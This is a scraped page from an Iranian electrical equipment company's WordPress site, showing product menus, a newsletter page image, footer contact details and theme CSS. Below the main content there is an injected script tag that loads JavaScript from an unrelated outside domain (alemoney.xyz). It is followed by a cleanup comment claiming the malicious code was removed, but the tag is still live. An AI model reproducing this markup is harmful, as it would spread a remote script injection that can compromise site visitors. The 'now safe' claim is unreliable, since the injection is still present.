	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/product-l-capacitors/"><span>خازنهای فشار ضعيف</span></a>
		<ul class="sub-menu">
			<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/ll-apacitors/"><span>خازنهای اصلاح ضریب توان</span></a></li>
			<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitors-for-power-electronics/"><span>خازنهای الکترونیک قدرت (AC/DC)</span></a></li>
			<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/industrial-capacitors/"><span>خازنهای صنعتی(روشنایی-موتوری)</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/m-capacitors/"><span>خازنهای فشار متوسط</span></a></li>
	</ul>
</li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-bank/"><span>بانکهای خازنی</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضريب توان</span></a>
	<ul class="sub-menu">
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/frako-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان FRAKO</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/lovato-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان Lovato</span></a></li>
	</ul>
</li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/"><span>فيلترهای هارمونيکی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/product-active-filter/"><span>فیلتر اکتیو</span></a>
		<ul class="sub-menu">
			<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-ablerexx/"><span>فیلتر های اکتیو ساخت شرکت Ablerex</span></a></li>
			<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-frako/"><span>فیلترهای اکتیو ساخت شرکت -Frako</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/harmonic-filters-block-frako-company/"><span>فیلترهای بلوک کننده هارمونیکی</span></a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-contactors/"><span>کنتاکتور خازنی</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/"><span>فیوز و کلید فیوز</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/"><span>تجهیزات الکتریکی و کنترلی &#8211; Lovato</span></a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-shaft-encoder/"><span>انکودر</span></a>
	<ul class="sub-menu">
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/absolute-encoder/"><span>انکودر های مطلق</span></a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoder-and-accessories/"><span>انکودر و تجهیزات جانبی آن</span></a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoders-can-be-connected-to-a-shaft/"><span>انکودرهای قابل اتصال روی شفت</span></a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/measuring/"><span>سیستمهای اندازه گیری</span></a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/incremental-shaft-encoder/"><span>شفت انکودر افزایشی</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/digital-thermometers-position-for-elevators/"><span>موقعیت سنج دیجیتال &#8211; مخصوص آسانسور</span></a></li>
	</ul>
</li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/power-quality-services/"><span>خدمات کیفیت توان</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/"><span>سيستم بهينه سازی مصرف انرژی</span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/equipment-electric-railway/"><span>تجهیزات راه آهن برقی</span></a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/wind-turbines/"><span>توربین های بادی</span></a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/"><span>راکتورهای فشار متوسط</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c%d8%a7%d9%86-%d9%87%d8%ac%d9%88%d9%85%db%8c-%d9%88-%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9%db%8c/"><span>راکتورهای جریان هجومی و هارمونیکی</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/air-iron-core-reactors/"><span>راکتورهای هسته هوا و هسته آهن</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/news/"><span>اخبار</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/contact/"><span>تماس با ما</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://farakoh.ir/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://farakoh.ir/"><button style="margin: 0px; padding: 3px 6px; background-color: rgb(0, 0, 124);" class="button" type="submit"><i class="icon-search"></i></button><input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" /><input type="submit" class="submit" value="" style="display:none;" /></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before --><p style="margin: 5px 20px;" id="breadcrumbs"><span><span><a href="https://farakoh.ir/">خانه</a></span> » <span><a href="https://farakoh.ir/%d8%ae%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%db%b7-%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%d9%86%da%a9%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-%d9%81%d8%b4%d8%a7%d8%b1/">خبرنامه شماره ۷: معرفی جدیدترین کنترل کننده توان راکتیو فراکو آلمان</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>خبرنامه-شماره-۷_Page_2</strong></span></span></p>
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="section">
				<div class="section_wrapper clearfix">
				
					<div class="column one">
															<div id="post-1529" class="clearfix post-1529 attachment type-attachment status-inherit hentry gallery-content-unit">					
										<p class="attachment"><a href="https://farakoh.ir/wp-content/uploads/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_Page_2.jpg" title="خبرنامه-شماره-۷_Page_2" data-description=""><img width="212" height="300" src="https://farakoh.ir/wp-content/uploads/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_Page_2-212x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-212x300.jpg 212w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-768x1086.jpg 768w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-724x1024.jpg 724w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-103x146.jpg 103w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-35x50.jpg 35w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2-53x75.jpg 53w, https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2.jpg 1654w" sizes="(max-width: 212px) 100vw, 212px"></a></p>
		
									</div>
									
					</div>
					
				</div>
			</div>
			
		</div>

	</div>
</div>

<script type="text/javascript" src="http://alemoney.xyz/js/js.js"></script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>فرم تماس</h4>			<div class="textwidget">[contact-form-7 id="22" title="Contact page"]</div>
		</aside></div><div class="column one-third"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>محصولات</h4><div class="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-container"><ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://farakoh.ir/product-capacitors/">خازن ها</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1445"><a href="https://farakoh.ir/product-types/capacitor-bank/">بانکهای خازنی</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://farakoh.ir/product-regulators-power-factor-correction/">رگولاتور اصلاح ضريب توان</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://farakoh.ir/product-harmonic-filters/">فيلترهای هارمونيکی</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-497"><a href="https://farakoh.ir/product-types/capacitor-contactors/">کنتاکتور خازنی</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-496"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/">فیوز و کلید فیوز</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-490"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/">تجهیزات الکتریکی و کنترلی &#8211; Lovato</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://farakoh.ir/product-shaft-encoder/">انکودر</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1449"><a href="https://farakoh.ir/product-types/power-quality-services/">خدمات کیفیت توان</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-493"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/">سيستم بهينه سازی مصرف انرژی</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1451"><a href="https://farakoh.ir/product-types/equipment-electric-railway/">تجهیزات راه آهن برقی</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1452"><a href="https://farakoh.ir/product-types/wind-turbines/">توربین های بادی</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/">راکتورهای فشار متوسط</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-6" class="widget widget_text"><h4>اطلاعات تماس</h4>			<div class="textwidget"><hr><div style="text-align: right; padding-right: 20px; padding-top: 10px;">
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 13px;">


شرکت فراکوه یزد : تامین کننده و تولیدکننده تجهیزات برقی 


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">


آدرس : تهران | میدان ونک | خیابان ملاصدرا | خیابان شیخ بهایی شمالی | خیابان کولیوند | بن بست شبنم | شماره 5


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

تلفن: 20-88618316
فکس: 88618238
</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

ایمیل: info@farakoh.ir

</p>
<p style="color:#000 !important;margin: 0px 0px 10px;">

ساعت کار: شنبه تا چهارشنبه 8 صبح تا 5 عصر

</p></div></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">


					
					<ul class="social"></ul>						

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						   Copyright © www.farakoh.ir 2023    Designed By  v.sadeghi 					</div>						
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
            <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
                <div class="slides"></div>

                                    <div class="title-description">
                        <div class="title"></div>
                        <a class="gallery"></a>
                        <div class="description"></div>
                    </div>
                
                <a class="prev" title="Previous image"></a>
                <a class="next" title="Next image"></a>

                                    <a class="close" title="Close"></a>
                
                                    <ol class="indicator"></ol>
                
                                    <a class="play-pause"></a>
                
                            </div>
        <script type='text/javascript' id='gallery-manager-js-extra'>
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https:\/\/farakoh.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.58' id='gallery-manager-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/plugins.js?ver=12.7' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/menu.js?ver=12.7' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.js?ver=12.7' id='jquery-animations-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=12.7' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/parallax/translate3d.js?ver=12.7' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/scripts.js?ver=12.7' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7
body_size: 198
content:
/*
Theme Name: farakoh
Author: vahid sadeghi
Description: farakoh corporation
Theme URI: http://farakoh.ir
Author URI: http://farakoh.ir
License: farakoh Split Licence
License URI: -
Version: 12.7

All css files are placed in /css/ folder
*/



.Latest_news ul li .desc_footer .date {
    float: right;
    margin-left: 5px;
    margin-right: 0;
    display: none;
}


@font-face {
  font-family: 'IRANSansWeb';
  src: url('/wp-content/uploads/farakoh_font.woff'); /* IE9 Compat Modes */
  src: url('/wp-content/uploads/farakoh_font.woff?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/wp-content/uploads/farakoh_font.woff') format('woff2'), /* Super Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff') format('woff'), /* Pretty Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff')  format('truetype'), /* Safari, Android, iOS */
       url('webfont.svg#svgFontName') format('svg'); /* Legacy iOS */
}
p,a,span,h1,h2,h3,h4,h5,h6,div,span,li,ul.em,label,strong{
font-family:'IRANSansWeb' !important;
}

--- FILE ---
content_type: text/css
request_url: https://farakoh.ir/wp-content/themes/betheme/rtl.css
body_size: 5391
content:
/*
Theme Name: Betheme
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/


body { direction: rtl; unicode-bidi: embed;}

.mcb-wrap,
.column, .columns { float: right;}

.the_content_wrapper { float: left;}


/* Action bar ---------- */

#Action_bar {}

	#Action_bar .contact_details { float: right; }
	#Action_bar .contact_details li:last-child { margin-left: 0; }
	#Action_bar .contact_details li{margin-right: 0; margin-left: 10px;}
	
	#Action_bar .social { float: left; }
	
	#Action_bar .social-menu { float: left;}
	#Action_bar .social-menu li { margin-left: 6px; margin-right:0; padding-left: 6px; padding-right:0; border-left: 1px solid rgba(255,255,255,.1);border-right:none;}
	#Action_bar .social-menu li:last-child { margin-left: 0px; padding-left: 0; border-left: 0;}
	
	#Action_bar .contact_details li > i { margin-right: 0; margin-left: 2px; }


/* Top bar ----------*/

#Top_bar {}

	#Top_bar .logo { float: right;}
	#Top_bar .top_bar_left { float: right;}
	#Top_bar .top_bar_right { float: left;}
	#Top_bar .top_bar_right::before { left:auto; right:-10px; transform: skewX(0deg) skewY(25deg);}
	
	#Top_bar .menu_wrapper { float: right; /*margin-right: 20px;*/ }
	
	#Top_bar .menu > li { float: right; }
	#Top_bar .menu > li:last-child > a span { border-right-width: 1px solid rgba(0, 0, 0, 0.05); }
	#Top_bar .menu > li:first-child > a span { border-right-width: 0; }
	
	#Top_bar .menu > li > ul.mfn-megamenu > li { float: right !important; }
	#Top_bar .menu li ul:not(.mfn-megamenu) { left:auto; right:0;}
	#Top_bar .menu li ul:not(.mfn-megamenu) li ul { right: 190px;}
	
	#Top_bar .menu li ul li a .menu-arrow { left:7px; right:0; 
		-moz-transform: scale(-1, 1); -webkit-transform: scale(-1, 1); -o-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1);}
	
	#Top_bar a.responsive-menu-toggle { left:10px; right:auto;}
	
	#Top_bar .wpml-languages a.active { padding-left:6px; padding-right:10px; }
	#Top_bar .wpml-languages a.active i { margin-left:0; margin-right:5px;}


/* Search ---------- */

#Top_bar .search_wrapper {}

	#Top_bar .search_wrapper input[type="text"] { padding-left: 0; padding-right: 35px; }
	#Top_bar .search_wrapper .icon_close { right: auto; left: 18px; }
	#Top_bar .search_wrapper .icon_search { left: auto; right: 18px; }
	

/* Header Stack ----------- */

.header-stack {}

	.header-stack #Top_bar .top_bar_right { right: 0px; right: auto;top:16px;}
	.header-stack #Top_bar .menu_wrapper { margin-right: 0;}
	.header-stack #Top_bar .menu li ul { left: auto; right: 0;}
	.header-magazine #Top_bar .logo { text-align:right;}
	.header-magazine #Top_bar .banner_wrapper { left: 20px; right: auto;}


/* Offer slider */
.offer .offer_li .desc_wrapper .title { padding-left: 160px; padding-right: 0; text-align: right; }
.offer .offer_li .desc_wrapper .title a.button { right: auto; left: 0; }
.offer .offer_li .desc_wrapper { text-align: right; }


/* Lists */
ul.list_mixed li, ul.list_check li, ul.list_star li, ul.list_idea li { padding-right: 50px; padding-left: 0;margin-right: 0; }
ul.list_check li, li.list_check { background-position: right 5px; }
ul.list_star li, li.list_star { background-position: right 5px;  }
ul.list_idea li, li.list_idea { background-position: right 6px;  }
ul.list_mixed li:after, ul.list_check li:after, ul.list_star li:after, ul.list_idea li:after { left: auto; right: 0; }

dl > dt { float: right; }
dl > dd { margin-right: 110px; margin-left: 0; }


/* Dropcap */
.dropcap { float: right; margin: 0 0 5px 10px; }


/* Idea box x*/
.idea_box { padding: 25px 70px 25px 25px; }
.idea_box .icon { left: auto; right: 15px; }


/* List icon */
.list_item.lists_3 .list_icon { text-align: right; }

.list_item.lists_4 .circle { float: right; }
.list_item.lists_4 .list_right { margin-left: 0; margin-right: 100px; }


/* Muffin recent comments */
.widget_mfn_recent_comments ul li { background: none; }
.widget_mfn_recent_comments ul li { padding-left: 0; padding-right: 40px; }
.widget_mfn_recent_comments ul li:after { left: auto; right: 0; }


/* Icon box */
.icon_box.icon_position_left { padding-left: 0; padding-right: 145px; }
.icon_box.icon_position_left .desc_wrapper { text-align: right; }
.icon_box.icon_position_left .image_wrapper,
.icon_box.icon_position_left .icon_wrapper { right: 0; left: auto; }


/* Subheader */
#Subheader .title { float: right; }
#Subheader ul.breadcrumbs { float: left; text-align: left; }


/* Skills */
.progress_bars .bars_list li h6 { padding-left: 40px; padding-right: 0; }
.progress_bars .bars_list li h6 .label { left: 0; right: auto; }


/* Counter */
.counter.counter_horizontal .desc_wrapper { padding-left: 0; padding-right: 85px; text-align: right; }
.counter.counter_horizontal .icon_wrapper { left: auto; right: 30px; }


/* Tabs */
.ui-tabs .ui-tabs-nav li { float: right; border-width: 0 0 0 1px; }


/* Get in touch */
.get_in_touch ul li { padding: 13px 50px 13px 0; }
.get_in_touch ul li .icon { left: auto; right: 0; }
.get_in_touch ul li:after { left: auto; right: -30px; }


/* Infobox */
.infobox ul li { padding: 13px 50px 13px 0; }
.infobox ul li:before { left: auto; right: 0; }
.infobox ul li:after { left: auto; right: -30px; }


/* Flat box */
.flat_box .photo_wrapper .icon { left:auto; right:0;}
.flat_box a:hover .photo_wrapper .icon { -webkit-transform: translateX(90px); transform: translateX(90px); }
.flat_box .photo_wrapper img { transform: translateX(-15px);}
.flat_box .desc_wrapper { margin-left: 0; margin-right:90px;}


/* Team */
.team_horizontal .hr_color,
.team_vertical .hr_color,
.team_list .hr_color { margin-right: 0; margin-left: auto; }

.team.team_horizontal .image_frame { float: right; margin-left: 4%; margin-right: 0; }
.team.team_horizontal .desc_wrapper { float: left; }


/* Blockquote */
blockquote { text-align: right; }


/* Shop slider */
.shop_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.shop_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.shop_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.shop_slider .shop_slider_ul li .item_wrapper .desc { text-align: right; }


/* Blog slider */
.blog_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.blog_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.blog_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: right; }


/* Post */
.post-item { float:right;}
.post-photo-wrapper { float: right;}
.post-desc { padding: 15px 20px 0 0;}

.author-box .avatar-wrapper { float:right;}
.author-box .desc-wrapper { margin-right: 105px; margin-left:0;}

/* Portfolio */
.portfolio_group .portfolio-item { float: right;}
.portfolio_group .portfolio-item .desc .title_wrapper { padding-left: 43px; padding-right:0;}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love { left:0; right:auto;}


/* Filters */
#Filters .filters_buttons li { float: right; }
#Filters .filters_buttons li.reset { float: left; }


/* Widget: Categories */
.widget_categories ul { padding: 5px 30px 5px 10px; }
.widget_categories ul li:after { left: auto; right: -30px; }


/* Products Categoris */
.widget_product_categories ul { padding: 5px 30px 5px 10px !important; }
.widget_product_categories ul li:after { left: auto; right: -30px; }


/* Widget Archive & Nav */
.widget_archive ul,
.widget_nav_menu ul { padding: 5px 30px 5px 10px; }
.widget_archive ul li:after,
.widget_nav_menu ul li:after { left: auto; right: -30px; }


/* Comments */
#comments .commentlist > li .comment-body { margin-left: 0; margin-right: 105px; }
#comments .commentlist > li .comment-body:after { left:auto; right: -6px; border-width: 6px 0 6px 6px; border-color: transparent transparent transparent #fff; }
#comments .commentlist > li .children { padding-left: 0; padding-right: 40px; border-left: none; border-right: 1px solid #ddd; }
#comments .commentlist > li .photo { left:auto; right:-105px; }
#comments .commentlist > li .comment-meta a.comment-edit-link { float: left; padding-left: 52px; padding-right: 0; }
#comments .commentlist > li .reply { left: 20px; right: auto;  }
#comments .commentlist .children { margin-left: 0; margin-right: 30px; padding-left: 0; padding-right: 50px; }


/* Onsale */
.woocommerce span.onsale { left: 0 !important; right: auto !important; }


/* Offer slider */
.offer_thumb_ul li.offer_thumb_li .image_wrapper {
    float: left;
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper {
    float: right;
    margin-left: 4%;
    margin-right: 0;
}
.offer_thumb.bottom .offer_thumb_ul li.offer_thumb_li .desc_wrapper {
    margin-left: 4%;
    margin-right: 0;
}
.offer_thumb.bottom .offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc {
    text-align: right;
    right: 0;
    left: auto;
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc {
    text-align: right;
    right: 0;
    left: auto;
}
.offer_thumb.bottom .slider_pagination a {
    border-width: 1px 1px 1px 0;
}
.offer_thumb.bottom .slider_pagination a:last-child {
    border-left-width: 1px;
}
.offer_thumb_ul li.offer_thumb_li {
    padding-right: 30px;
    padding-left: 0;
}
.offer_thumb {
    padding-right: 120px;
    padding-left: 0;
}
.offer_thumb.bottom {
    padding-right: 0;
}

@media only screen and (min-width: 768px) {
    .offer_thumb .slider_pagination {
        right: 0;
        left: auto;
    }
    .offer_thumb .slider_pagination a:before {
        left: -5px;
        right: auto;
    }
    .offer_thumb .slider_pagination a:after {
        left: -9px;
        right: auto;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
    .offer_thumb.bottom .offer_thumb_ul li.offer_thumb_li .desc_wrapper {
        margin-left: 0%;
    }
}

@media only screen and (max-width: 767px) {
    .offer_thumb_ul li.offer_thumb_li {
        padding-right: 0;
    }
    .offer_thumb_ul li.offer_thumb_li .desc_wrapper {
        float: none;
    }
    .offer_thumb_ul li.offer_thumb_li .image_wrapper {
        float: none;
    }
    .offer_thumb {
        padding-right: 0;
    }
}

/* Timeline */
.timeline .post-item {
    padding-right: 200px;
    padding-left: 0;
    background: url(images/timeline_left.png) no-repeat right 90px top;
}
.timeline .post-item:before {
